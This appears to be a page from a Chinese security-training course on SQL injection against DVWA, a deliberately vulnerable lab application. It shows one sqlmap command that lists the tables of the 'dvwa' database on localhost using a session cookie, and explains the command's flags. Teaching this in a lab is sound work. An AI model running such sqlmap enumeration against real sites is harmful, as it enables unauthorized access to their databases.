 蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
DVWA之SQL注入漏洞
? SQLmap，把复杂的利用过程自动化
SQLmap自动化SQL注入利用过程一般如下
第三步：获取指定数据库表
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" -D dvwa --tables
-D: Database 指定想要获取的数据库名为 dvwa
--tables：列出数据库表